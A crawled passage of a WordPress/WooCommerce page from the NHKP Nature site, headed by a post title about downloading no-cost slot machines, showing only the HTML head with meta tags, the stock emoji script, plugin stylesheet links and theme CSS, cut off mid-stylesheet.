

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/what-are-the-reasons-to-download-no-cost-slot-machines/
body_size: 46629
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>What are the reasons to download no-cost slot machines? &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row 